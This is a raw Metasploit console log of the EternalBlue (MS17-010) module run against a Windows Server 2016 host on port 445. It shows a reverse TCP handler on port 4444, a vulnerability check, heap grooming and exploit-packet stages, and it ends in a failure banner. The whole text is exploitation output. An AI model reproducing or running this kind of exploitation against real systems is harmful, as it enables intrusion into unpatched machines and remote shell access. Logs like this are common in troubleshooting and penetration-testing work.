 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.16.124.2:4444
[*] 172.224.20.75:445 – Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.224.20.75:445 – Host is likely VULNERABLE to MS17-010! – Windows Server 2016 Datacenter Evaluation 14393
[*] 172.224.20.75:445 – Scanned 1 of 1 hosts (100% complete)
[*] 172.224.20.75:445 – Connecting to target for exploitation.
[+] 172.224.20.75:445 – Connection established for exploitation.
[+] 172.224.20.75:445 – Target OS selected valid for OS indicated by SMB reply
[*] 172.224.20.75:445 – CORE raw buffer dump (47 bytes)
[*] 172.224.20.75:445 – 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.224.20.75:445 – 0x00000010 30 31 36 20 44 61 74 61 63 65 6e 74 65 72 20 45 016 Datacenter E
[*] 172.224.20.75:445 – 0x00000020 76 61 6c 75 61 74 69 6f 6e 20 31 34 33 39 33 valuation 14393
[+] 172.224.20.75:445 – Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.224.20.75:445 – Trying exploit with 12 Groom Allocations.
[*] 172.224.20.75:445 – Sending all but last fragment of exploit packet
[*] 172.224.20.75:445 – Starting non-paged pool grooming
[+] 172.224.20.75:445 – Sending SMBv2 buffers
[+] 172.224.20.75:445 – Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.224.20.75:445 – Sending final SMBv2 buffers.
[*] 172.224.20.75:445 – Sending last fragment of exploit packet!
[*] 172.224.20.75:445 – Receiving response from exploit packet
[-] 172.224.20.75:445 – Did not receive a response from exploit packet
[*] 172.224.20.75:445 – Sending egg to corrupted connection.
[*] 172.224.20.75:445 – Triggering free of corrupted buffer.
[-] 172.224.20.75:445 – =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.224.20.75:445 – =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.224.20.75:445 – =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=